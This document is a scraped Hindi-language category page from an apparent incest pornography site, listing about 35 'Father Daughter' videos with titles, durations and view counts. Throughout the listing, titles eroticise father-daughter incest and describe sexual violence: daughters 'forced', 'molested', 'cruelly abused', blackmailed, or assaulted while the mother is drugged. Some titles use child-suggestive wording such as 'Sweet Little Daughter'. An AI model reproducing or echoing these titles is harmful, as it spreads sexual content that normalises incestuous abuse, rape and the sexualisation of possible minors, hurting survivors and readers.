

--- FILE ---
content_type: text/html
request_url: https://momsonsex.org/hi/category/7864421/Father%20Daughter/popular/1/
body_size: 14434
content:
 
<!DOCTYPE html>
<html lang="hi">
    <head>
        <meta charset="UTF-8"/>
        <base target="_blank">
        <meta content="origin" name="referrer">
        <title>माँ बेटा सेक्स - Experience intense Mom son बाप बेटी sex action.</title>
        <meta name="description" content="A stunning collection of mom & son बाप बेटी sex videos. Experience vivid stimulation now! - " />
        <link rel="alternate" hreflang="ar" href="/ar/category/7864421/Father Daughter/popular/1/" />
<link rel="alternate" hreflang="de" href="/de/category/7864421/Father Daughter/popular/1/" />
<link rel="alternate" hreflang="en" href="/en/category/7864421/Father Daughter/popular/1/" />
<link rel="alternate" hreflang="es" href="/es/category/7864421/Father Daughter/popular/1/" />
<link rel="alternate" hreflang="fr" href="/fr/category/7864421/Father Daughter/popular/1/" />
<link rel="alternate" hreflang="hi" href="/hi/category/7864421/Father Daughter/popular/1/" />
<link rel="alternate" hreflang="id" href="/id/category/7864421/Father Daughter/popular/1/" />
<link rel="alternate" hreflang="it" href="/it/category/7864421/Father Daughter/popular/1/" />
<link rel="alternate" hreflang="ja" href="/ja/category/7864421/Father Daughter/popular/1/" />
<link rel="alternate" hreflang="ko" href="/ko/category/7864421/Father Daughter/popular/1/" />
<link rel="alternate" hreflang="ms" href="/ms/category/7864421/Father Daughter/popular/1/" />
<link rel="alternate" hreflang="nl" href="/nl/category/7864421/Father Daughter/popular/1/" />
<link rel="alternate" hreflang="pl" href="/pl/category/7864421/Father Daughter/popular/1/" />
<link rel="alternate" hreflang="pt" href="/pt/category/7864421/Father Daughter/popular/1/" />
<link rel="alternate" hreflang="ru" href="/ru/category/7864421/Father Daughter/popular/1/" />
<link rel="alternate" hreflang="sv" href="/sv/category/7864421/Father Daughter/popular/1/" />
<link rel="alternate" hreflang="th" href="/th/category/7864421/Father Daughter/popular/1/" />
<link rel="alternate" hreflang="tr" href="/tr/category/7864421/Father Daughter/popular/1/" />
<link rel="alternate" hreflang="vi" href="/vi/category/7864421/Father Daughter/popular/1/" />
<link rel="alternate" hreflang="zh" href="/zh/category/7864421/Father Daughter/popular/1/" />
 
        <link rel="canonical" href="https://momsonsex.org/en/category/7864421/Father Daughter/popular/1/"  />       
        <link href="/css/styles.css" type="text/css" rel="stylesheet">
        <link rel="icon" href="/favicon.ico" type="image/x-icon">
        <script src="/js/jquery.min.js"></script>
        <script src="/js/functions.js"></script>
        <meta name="viewport" content="width=device-width, initial-scale=1.0"/>
        <meta name="apple-touch-fullscreen" content="YES" />
        <meta charset="UTF-8"/>
    </head>
    <body>
<script type="text/javascript">var CID=7864421;</script>
<script src="/js/GlidC6XnTyL6e0Js8GLI6s0l.js" type="text/javascript"></script> 
        
        <div class="header">
            
            <div class="content">

                <a class="logo" href="/" target="_self">
                    Mom<span>Son</span>Sex
                </a>

                <span class="menu-button"><i class="fa fa-bars"></i></span>
                
                <span class="search-button"><i class="fa fa-search"></i></span>
            
                <div class="search">
                    <form action="/hi/search/" target="_self" class="search">
                        <div class="search-input">
                            <input type="text" name="search" placeholder="Find some...">
                        </div>
                        <button type="submit" title="Find"><i class="fa fa-search"></i></button>
                    </form>
                </div>
                
            </div>
            
        </div>
        
        
        
        <div class="wrapper">
            
            
            <div class="menu">
                <ul>
                    <li><a href="https://livesexhookers.com/"><i class="fa fa-play-circle"></i>LiveSexHookers</a></li>
                    <li><a href="https://pornsites.love/"><i class="fa fa-tags"></i>PornSites</a></li>
                    <!-- Where <i class="fa fa-NAME" - it's an icon from FontAwesome -->
                    <!-- View all available icons on https://fontawesome.com -->
                </ul>
            </div>
            
                
            <div class="content">
                    
                <h1><i class="fa fa-play-circle"></i><span>बाप बेटी @ माँ बेटा सेक्स</span></h1>
                
                <div class="sort">
                    
                    <div class="sort-group sort-items">
                        
                        <a href="/hi/category/7864421/Father Daughter/latest/1/" target="_self">नवीनतम</a>
                        <a href="/hi/category/7864421/Father Daughter/popular/1/" target="_self">लोकप्रिय</a>
                        
                    </div>
                      
                </div>
                
                <div class="clear"></div>
                    
                <div class="thumbs-wrap">
     	                              
                     <div class="thumb">
                        <a href="/hi/video/3824942639621101970/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="3514ed10b8dc5992" src="/thumbs/970/3824942639621101970_0.jpg" alt="Master Film 1807" width="360" height="202">
                                <span class="overlay top-right"><i class="far fa-clock"></i> 8:10</span>
                            </div>
                            <p>Master Film 1807</p>
                        </a>
                        <p><span><i class="fa fa-eye"></i> 31518 बार देखे गए</span> <span><i class="fa fa-cloud-upload-alt"></i> 10.12.2018</span></p>
                    </div>                   
     	                              
                     <div class="thumb">
                        <a href="/hi/video/3824942637242672154/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="3514ed102b18641a" src="/thumbs/154/3824942637242672154_0.jpg" alt="Breakfast" width="360" height="202">
                                <span class="overlay top-right"><i class="far fa-clock"></i> 14:07</span>
                            </div>
                            <p>Breakfast</p>
                        </a>
                        <p><span><i class="fa fa-eye"></i> 6190 बार देखे गए</span> <span><i class="fa fa-cloud-upload-alt"></i> 18.03.2020</span></p>
                    </div>                   
     	                              
                     <div class="thumb">
                        <a href="/hi/video/16150697745557440140/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="e022ce078ea7468c" src="/thumbs/140/16150697745557440140_0.jpg" alt="tits of all sizes in the making of a homemade family porn movie. watch as the naughty sisters, wives, and daughters suck and fuck the fathers and brothers." width="360" height="202">
                                <span class="overlay top-right"><i class="far fa-clock"></i> 6:57</span>
                            </div>
                            <p>tits of all sizes in the making of a homemade family porn movie. watch as the naughty sisters, wives, and daughters suck and fuck the fathers and brothers.</p>
                        </a>
                        <p><span><i class="fa fa-eye"></i> 5231 बार देखे गए</span> <span><i class="fa fa-cloud-upload-alt"></i> 7.10.2023</span></p>
                    </div>                   
     	                              
                     <div class="thumb">
                        <a href="/hi/video/3824942639679981196/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="3514ed10bc5ec68c" src="/thumbs/196/3824942639679981196_0.jpg" alt="Homemade Father Daughter" width="360" height="202">
                                <span class="overlay top-right"><i class="far fa-clock"></i> 5:03</span>
                            </div>
                            <p>Homemade Father Daughter</p>
                        </a>
                        <p><span><i class="fa fa-eye"></i> 26562 बार देखे गए</span> <span><i class="fa fa-cloud-upload-alt"></i> 16.03.2020</span></p>
                    </div>                   
     	                              
                     <div class="thumb">
                        <a href="/hi/video/2952065790705978905/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="28f7d832289cce19" src="/thumbs/905/2952065790705978905_0.jpg" alt="incezt - in love with father - petite daughters desire family therapy porn - forced incest porn videos" width="360" height="202">
                                <span class="overlay top-right"><i class="far fa-clock"></i> 10:17</span>
                            </div>
                            <p>incezt - in love with father - petite daughters desire family therapy porn - forced incest porn videos</p>
                        </a>
                        <p><span><i class="fa fa-eye"></i> 6876 बार देखे गए</span> <span><i class="fa fa-cloud-upload-alt"></i> 21.02.2022</span></p>
                    </div>                   
     	                              
                     <div class="thumb">
                        <a href="/hi/video/11705782401757808024/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="a2734b1312cb0598" src="/thumbs/24/11705782401757808024_0.jpg" alt="incezt - real father and daughter video incezt - family guy free porn - online incest porn" width="360" height="202">
                                <span class="overlay top-right"><i class="far fa-clock"></i> 10:10</span>
                            </div>
                            <p>incezt - real father and daughter video incezt - family guy free porn - online incest porn</p>
                        </a>
                        <p><span><i class="fa fa-eye"></i> 8413 बार देखे गए</span> <span><i class="fa fa-cloud-upload-alt"></i> 30.08.2022</span></p>
                    </div>                   
     	                              
                     <div class="thumb">
                        <a href="/hi/video/3824942638743809630/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="3514ed108491ee5e" src="/thumbs/630/3824942638743809630_0.jpg" alt="Father Fucks Petite Big Boobed Daughter - Jericha Jem - Family Therapy" width="360" height="202">
                                <span class="overlay top-right"><i class="far fa-clock"></i> 15:20</span>
                            </div>
                            <p>Father Fucks Petite Big Boobed Daughter - Jericha Jem - Family Therapy</p>
                        </a>
                        <p><span><i class="fa fa-eye"></i> 4418 बार देखे गए</span> <span><i class="fa fa-cloud-upload-alt"></i> 14.03.2020</span></p>
                    </div>                   
     	                              
                     <div class="thumb">
                        <a href="/hi/video/15801944371633351714/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="db4bc8af07b06c22" src="/thumbs/714/15801944371633351714_0.jpg" alt="incezt - real father and daughter home-made incezt - full movie porn family taboo - dirty real family webcam sex" width="360" height="202">
                                <span class="overlay top-right"><i class="far fa-clock"></i> 15:16</span>
                            </div>
                            <p>incezt - real father and daughter home-made incezt - full movie porn family taboo - dirty real family webcam sex</p>
                        </a>
                        <p><span><i class="fa fa-eye"></i> 4404 बार देखे गए</span> <span><i class="fa fa-cloud-upload-alt"></i> 22.02.2022</span></p>
                    </div>                   
     	                              
                     <div class="thumb">
                        <a href="/hi/video/3824942639095836583/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="3514ed10998d6fa7" src="/thumbs/583/3824942639095836583_0.jpg" alt="Charming slim daughter gets cruelly abused and forced by her dad" width="360" height="202">
                                <span class="overlay top-right"><i class="far fa-clock"></i> 22:01</span>
                            </div>
                            <p>Charming slim daughter gets cruelly abused and forced by her dad</p>
                        </a>
                        <p><span><i class="fa fa-eye"></i> 2679 बार देखे गए</span> <span><i class="fa fa-cloud-upload-alt"></i> 11.03.2020</span></p>
                    </div>                   
     	                              
                     <div class="thumb">
                        <a href="/hi/video/14361917885631352203/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="c74fc8396a62cd8b" src="/thumbs/203/14361917885631352203_0.jpg" alt="incezt - real father and daughter incezt - family sex porn in mississippi - private family sex" width="360" height="202">
                                <span class="overlay top-right"><i class="far fa-clock"></i> 21:41</span>
                            </div>
                            <p>incezt - real father and daughter incezt - family sex porn in mississippi - private family sex</p>
                        </a>
                        <p><span><i class="fa fa-eye"></i> 3188 बार देखे गए</span> <span><i class="fa fa-cloud-upload-alt"></i> 25.02.2022</span></p>
                    </div>                   
     	                              
                     <div class="thumb">
                        <a href="/hi/video/3824942639092184224/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="3514ed109955b4a0" src="/thumbs/224/3824942639092184224_0.jpg" alt="Dad and Daughters MMA training" width="360" height="202">
                                <span class="overlay top-right"><i class="far fa-clock"></i> 7:59</span>
                            </div>
                            <p>Dad and Daughters MMA training</p>
                        </a>
                        <p><span><i class="fa fa-eye"></i> 2011 बार देखे गए</span> <span><i class="fa fa-cloud-upload-alt"></i> 16.03.2020</span></p>
                    </div>                   
     	                              
                     <div class="thumb">
                        <a href="/hi/video/17690034405374651921/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="f57fa090dccb6e11" src="/thumbs/921/17690034405374651921_0.jpg" alt="Father Decide To Teach His Sweet Little Daughter First Her Anal Lesson" width="360" height="202">
                                <span class="overlay top-right"><i class="far fa-clock"></i> 36:49</span>
                            </div>
                            <p>Father Decide To Teach His Sweet Little Daughter First Her Anal Lesson</p>
                        </a>
                        <p><span><i class="fa fa-eye"></i> 4591 बार देखे गए</span> <span><i class="fa fa-cloud-upload-alt"></i> 22.02.2022</span></p>
                    </div>                   
     	                              
                     <div class="thumb">
                        <a href="/hi/video/3824942639702854254/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="3514ed10bdbbca6e" src="/thumbs/254/3824942639702854254_0.jpg" alt="Dad fucking is Daughter caught on hidden moms hidden cam" width="360" height="202">
                                <span class="overlay top-right"><i class="far fa-clock"></i> 12:23</span>
                            </div>
                            <p>Dad fucking is Daughter caught on hidden moms hidden cam</p>
                        </a>
                        <p><span><i class="fa fa-eye"></i> 1094 बार देखे गए</span> <span><i class="fa fa-cloud-upload-alt"></i> 11.03.2020</span></p>
                    </div>                   
     	                              
                     <div class="thumb">
                        <a href="/hi/video/9659966657520872086/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="860f187e8ba62a96" src="/thumbs/86/9659966657520872086_0.jpg" alt="Father Catches Teen Daughters Experimenting - Family Therapy" width="360" height="202">
                                <span class="overlay top-right"><i class="far fa-clock"></i> 24:03</span>
                            </div>
                            <p>Father Catches Teen Daughters Experimenting - Family Therapy</p>
                        </a>
                        <p><span><i class="fa fa-eye"></i> 3634 बार देखे गए</span> <span><i class="fa fa-cloud-upload-alt"></i> 22.02.2022</span></p>
                    </div>                   
     	                              
                     <div class="thumb">
                        <a href="/hi/video/3824942637685591047/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="3514ed10457ecc07" src="/thumbs/47/3824942637685591047_0.jpg" alt="Daughter Molested And Forced By Dad" width="360" height="202">
                                <span class="overlay top-right"><i class="far fa-clock"></i> 13:40</span>
                            </div>
                            <p>Daughter Molested And Forced By Dad</p>
                        </a>
                        <p><span><i class="fa fa-eye"></i> 2551 बार देखे गए</span> <span><i class="fa fa-cloud-upload-alt"></i> 30.08.2022</span></p>
                    </div>                   
     	                              
                     <div class="thumb">
                        <a href="/hi/video/3824942638249635485/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="3514ed10671d6e9d" src="/thumbs/485/3824942638249635485_0.jpg" alt="Redhead Teen Daughter seduced by old ugly dad in kitchen" width="360" height="202">
                                <span class="overlay top-right"><i class="far fa-clock"></i> 9:02</span>
                            </div>
                            <p>Redhead Teen Daughter seduced by old ugly dad in kitchen</p>
                        </a>
                        <p><span><i class="fa fa-eye"></i> 4830 बार देखे गए</span> <span><i class="fa fa-cloud-upload-alt"></i> 20.03.2020</span></p>
                    </div>                   
     	                              
                     <div class="thumb">
                        <a href="/hi/video/14653560283773938653/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="cb5be770b11e2bdd" src="/thumbs/653/14653560283773938653_0.jpg" alt="incezt - real dad and daughter webcam incezt -  2 - father daughter amateur taboo family sex at home - indian porn comics incest" width="360" height="202">
                                <span class="overlay top-right"><i class="far fa-clock"></i> 8:47</span>
                            </div>
                            <p>incezt - real dad and daughter webcam incezt -  2 - father daughter amateur taboo family sex at home - indian porn comics incest</p>
                        </a>
                        <p><span><i class="fa fa-eye"></i> 3280 बार देखे गए</span> <span><i class="fa fa-cloud-upload-alt"></i> 25.02.2022</span></p>
                    </div>                   
     	                              
                     <div class="thumb">
                        <a href="/hi/video/3824942640727257405/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="3514ed10facaf13d" src="/thumbs/405/3824942640727257405_0.jpg" alt="father daughter gets too much cozy" width="360" height="202">
                                <span class="overlay top-right"><i class="far fa-clock"></i> 20:05</span>
                            </div>
                            <p>father daughter gets too much cozy</p>
                        </a>
                        <p><span><i class="fa fa-eye"></i> 12308 बार देखे गए</span> <span><i class="fa fa-cloud-upload-alt"></i> 16.03.2020</span></p>
                    </div>                   
     	                              
                     <div class="thumb">
                        <a href="/hi/video/15955331988287330233/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="dd6cb9e88b4b17b9" src="/thumbs/233/15955331988287330233_0.jpg" alt="incezt - dad daughter unwilling sex 1 incezt - asian grand father and family having sex video - audible incest porn" width="360" height="202">
                                <span class="overlay top-right"><i class="far fa-clock"></i> 14:52</span>
                            </div>
                            <p>incezt - dad daughter unwilling sex 1 incezt - asian grand father and family having sex video - audible incest porn</p>
                        </a>
                        <p><span><i class="fa fa-eye"></i> 3832 बार देखे गए</span> <span><i class="fa fa-cloud-upload-alt"></i> 25.02.2022</span></p>
                    </div>                   
     	                              
                     <div class="thumb">
                        <a href="/hi/video/3824942640142940984/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="3514ed10d7f6fb38" src="/thumbs/984/3824942640142940984_0.jpg" alt="Party Girl Blackmailed By Her Stepdad When Mom Ain&#039;t Around" width="360" height="202">
                                <span class="overlay top-right"><i class="far fa-clock"></i> 8:12</span>
                            </div>
                            <p>Party Girl Blackmailed By Her Stepdad When Mom Ain&#039;t Around</p>
                        </a>
                        <p><span><i class="fa fa-eye"></i> 17805 बार देखे गए</span> <span><i class="fa fa-cloud-upload-alt"></i> 16.03.2020</span></p>
                    </div>                   
     	                              
                     <div class="thumb">
                        <a href="/hi/video/3824942637359573481/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="3514ed10321029e9" src="/thumbs/481/3824942637359573481_0.jpg" alt="Daughter giving blowjob to his father" width="360" height="202">
                                <span class="overlay top-right"><i class="far fa-clock"></i> 2:12</span>
                            </div>
                            <p>Daughter giving blowjob to his father</p>
                        </a>
                        <p><span><i class="fa fa-eye"></i> 4556 बार देखे गए</span> <span><i class="fa fa-cloud-upload-alt"></i> 16.03.2020</span></p>
                    </div>                   
     	                              
                     <div class="thumb">
                        <a href="/hi/video/5395881027447160509/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="4ae20534b341febd" src="/thumbs/509/5395881027447160509_0.jpg" alt="incezt - real father and daughter private incezt - realistic family guy porn - porn films: a family affair 1" width="360" height="202">
                                <span class="overlay top-right"><i class="far fa-clock"></i> 2:30</span>
                            </div>
                            <p>incezt - real father and daughter private incezt - realistic family guy porn - porn films: a family affair 1</p>
                        </a>
                        <p><span><i class="fa fa-eye"></i> 1764 बार देखे गए</span> <span><i class="fa fa-cloud-upload-alt"></i> 31.08.2022</span></p>
                    </div>                   
     	                              
                     <div class="thumb">
                        <a href="/hi/video/3824942639957672056/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="3514ed10ccec0078" src="/thumbs/56/3824942639957672056_0.jpg" alt="drunk father and daughter" width="360" height="202">
                                <span class="overlay top-right"><i class="far fa-clock"></i> 9:01</span>
                            </div>
                            <p>drunk father and daughter</p>
                        </a>
                        <p><span><i class="fa fa-eye"></i> 17974 बार देखे गए</span> <span><i class="fa fa-cloud-upload-alt"></i> 17.03.2020</span></p>
                    </div>                   
     	                              
                     <div class="thumb">
                        <a href="/hi/video/5018081093504982620/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="45a3ce2ae877de5c" src="/thumbs/620/5018081093504982620_0.jpg" alt="insext daughter abuses her father 01165 - teens family sex videos other families joined us - cartoon family guy sex" width="360" height="202">
                                <span class="overlay top-right"><i class="far fa-clock"></i> 10:43</span>
                            </div>
                            <p>insext daughter abuses her father 01165 - teens family sex videos other families joined us - cartoon family guy sex</p>
                        </a>
                        <p><span><i class="fa fa-eye"></i> 3631 बार देखे गए</span> <span><i class="fa fa-cloud-upload-alt"></i> 22.02.2022</span></p>
                    </div>                   
     	                              
                     <div class="thumb">
                        <a href="/hi/video/8746969393121968806/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="79637a51d23fc2a6" src="/thumbs/806/8746969393121968806_0.jpg" alt=""stepdaughters bff says ""i hope you and your penis have a really good fathers day!"" s20:e6"" width="360" height="202">
                                <span class="overlay top-right"><i class="far fa-clock"></i> 15:04</span>
                            </div>
                            <p>"stepdaughters bff says ""i hope you and your penis have a really good fathers day!"" s20:e6"</p>
                        </a>
                        <p><span><i class="fa fa-eye"></i> 71 बार देखे गए</span> <span><i class="fa fa-cloud-upload-alt"></i> 8.10.2023</span></p>
                    </div>                   
     	                              
                     <div class="thumb">
                        <a href="/hi/video/3824942638582161233/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="3514ed107aef5f51" src="/thumbs/233/3824942638582161233_0.jpg" alt="Man forced his cute daughter" width="360" height="202">
                                <span class="overlay top-right"><i class="far fa-clock"></i> 6:02</span>
                            </div>
                            <p>Man forced his cute daughter</p>
                        </a>
                        <p><span><i class="fa fa-eye"></i> 2861 बार देखे गए</span> <span><i class="fa fa-cloud-upload-alt"></i> 31.01.2019</span></p>
                    </div>                   
     	                              
                     <div class="thumb">
                        <a href="/hi/video/113595904958684769/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="19392dfab005e61" src="/thumbs/769/113595904958684769_0.jpg" alt="Real Father-Daughter Incest Sex" width="360" height="202">
                                <span class="overlay top-right"><i class="far fa-clock"></i> 11:00</span>
                            </div>
                            <p>Real Father-Daughter Incest Sex</p>
                        </a>
                        <p><span><i class="fa fa-eye"></i> 1204 बार देखे गए</span> <span><i class="fa fa-cloud-upload-alt"></i> 21.02.2022</span></p>
                    </div>                   
     	                              
                     <div class="thumb">
                        <a href="/hi/video/3824942636679220762/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="3514ed100982ce1a" src="/thumbs/762/3824942636679220762_0.jpg" alt="Master Film No.1805" width="360" height="202">
                                <span class="overlay top-right"><i class="far fa-clock"></i> 8:14</span>
                            </div>
                            <p>Master Film No.1805</p>
                        </a>
                        <p><span><i class="fa fa-eye"></i> 17204 बार देखे गए</span> <span><i class="fa fa-cloud-upload-alt"></i> 5.01.2019</span></p>
                    </div>                   
     	                              
                     <div class="thumb">
                        <a href="/hi/video/9532507631652691350/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="844a452f835bdd96" src="/thumbs/350/9532507631652691350_0.jpg" alt="incezt - real father and daughter anal incezt - porn hq dirty family - porn incest video" width="360" height="202">
                                <span class="overlay top-right"><i class="far fa-clock"></i> 32:00</span>
                            </div>
                            <p>incezt - real father and daughter anal incezt - porn hq dirty family - porn incest video</p>
                        </a>
                        <p><span><i class="fa fa-eye"></i> 8451 बार देखे गए</span> <span><i class="fa fa-cloud-upload-alt"></i> 22.02.2022</span></p>
                    </div>                   
     	                              
                     <div class="thumb">
                        <a href="/hi/video/3824942637656396128/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="3514ed1043c15160" src="/thumbs/128/3824942637656396128_0.jpg" alt="Vintage father daughter abuse" width="360" height="202">
                                <span class="overlay top-right"><i class="far fa-clock"></i> 0:52</span>
                            </div>
                            <p>Vintage father daughter abuse</p>
                        </a>
                        <p><span><i class="fa fa-eye"></i> 5830 बार देखे गए</span> <span><i class="fa fa-cloud-upload-alt"></i> 12.04.2019</span></p>
                    </div>                   
     	                              
                     <div class="thumb">
                        <a href="/hi/video/3824942637484341697/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="3514ed10397ff9c1" src="/thumbs/697/3824942637484341697_0.jpg" alt="Daddy&#039;s special hug- Lexi Lore- PURE TABOO" width="360" height="202">
                                <span class="overlay top-right"><i class="far fa-clock"></i> 6:30</span>
                            </div>
                            <p>Daddy&#039;s special hug- Lexi Lore- PURE TABOO</p>
                        </a>
                        <p><span><i class="fa fa-eye"></i> 3045 बार देखे गए</span> <span><i class="fa fa-cloud-upload-alt"></i> 9.03.2020</span></p>
                    </div>                   
     	                              
                     <div class="thumb">
                        <a href="/hi/video/7011799630705808107/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="614eea9d306f52eb" src="/thumbs/107/7011799630705808107_0.jpg" alt="a father and daughter engage in rough sex, with taboo xxx never before seen in a russian incest family." width="360" height="202">
                                <span class="overlay top-right"><i class="far fa-clock"></i> 7:00</span>
                            </div>
                            <p>a father and daughter engage in rough sex, with taboo xxx never before seen in a russian incest family.</p>
                        </a>
                        <p><span><i class="fa fa-eye"></i> 986 बार देखे गए</span> <span><i class="fa fa-cloud-upload-alt"></i> 8.10.2023</span></p>
                    </div>                   
     	                              
                     <div class="thumb">
                        <a href="/hi/video/3824942639861579198/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="3514ed10c731bdbe" src="/thumbs/198/3824942639861579198_0.jpg" alt="utro kuhnja papa dochka View more videos on befucker.com" width="360" height="202">
                                <span class="overlay top-right"><i class="far fa-clock"></i> 20:33</span>
                            </div>
                            <p>utro kuhnja papa dochka View more videos on befucker.com</p>
                        </a>
                        <p><span><i class="fa fa-eye"></i> 2760 बार देखे गए</span> <span><i class="fa fa-cloud-upload-alt"></i> 17.03.2020</span></p>
                    </div>                   
     	                              
                     <div class="thumb">
                        <a href="/hi/video/14964699995253987431/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="cfad4b5bfb675867" src="/thumbs/431/14964699995253987431_0.jpg" alt="feuchte-mosen-1 - porn father daughter incest - real amateur incest porn" width="360" height="202">
                                <span class="overlay top-right"><i class="far fa-clock"></i> 10:39</span>
                            </div>
                            <p>feuchte-mosen-1 - porn father daughter incest - real amateur incest porn</p>
                        </a>
                        <p><span><i class="fa fa-eye"></i> 302 बार देखे गए</span> <span><i class="fa fa-cloud-upload-alt"></i> 31.08.2022</span></p>
                    </div>                   
     	                              
                     <div class="thumb">
                        <a href="/hi/video/3824942637518775625/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="3514ed103b8d6549" src="/thumbs/625/3824942637518775625_0.jpg" alt="HAPPY FATHERS&#039; DAY !" width="360" height="202">
                                <span class="overlay top-right"><i class="far fa-clock"></i> 10:08</span>
                            </div>
                            <p>HAPPY FATHERS&#039; DAY !</p>
                        </a>
                        <p><span><i class="fa fa-eye"></i> 1581 बार देखे गए</span> <span><i class="fa fa-cloud-upload-alt"></i> 16.03.2020</span></p>
                    </div>                   
     	                              
                     <div class="thumb">
                        <a href="/hi/video/3824942639284694606/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="3514ed10a4cf2e4e" src="/thumbs/606/3824942639284694606_0.jpg" alt="Father fucks daughter while mom is doped on pills" width="360" height="202">
                                <span class="overlay top-right"><i class="far fa-clock"></i> 10:38</span>
                            </div>
                            <p>Father fucks daughter while mom is doped on pills</p>
                        </a>
                        <p><span><i class="fa fa-eye"></i> 3036 बार देखे गए</span> <span><i class="fa fa-cloud-upload-alt"></i> 11.03.2020</span></p>
                    </div>                   
     	                              
                     <div class="thumb">
                        <a href="/hi/video/3824942638007909667/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="3514ed1058b4fd23" src="/thumbs/667/3824942638007909667_0.jpg" alt="Dad fucks hard daughter" width="360" height="202">
                                <span class="overlay top-right"><i class="far fa-clock"></i> 6:17</span>
                            </div>
                            <p>Dad fucks hard daughter</p>
                        </a>
                        <p><span><i class="fa fa-eye"></i> 2558 बार देखे गए</span> <span><i class="fa fa-cloud-upload-alt"></i> 30.08.2022</span></p>
                    </div>                   
     	                              
                     <div class="thumb">
                        <a href="/hi/video/179330502743581008/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="27d1c24616c6150" src="/thumbs/8/179330502743581008_0.jpg" alt="nothing hotter than homemade amateur incest porn. fathers fucking their naughty daughters and wives getting a hot cock in their tight ass." width="360" height="202">
                                <span class="overlay top-right"><i class="far fa-clock"></i> 6:57</span>
                            </div>
                            <p>nothing hotter than homemade amateur incest porn. fathers fucking their naughty daughters and wives getting a hot cock in their tight ass.</p>
                        </a>
                        <p><span><i class="fa fa-eye"></i> 591 बार देखे गए</span> <span><i class="fa fa-cloud-upload-alt"></i> 6.10.2023</span></p>
                    </div>                   
     	                              
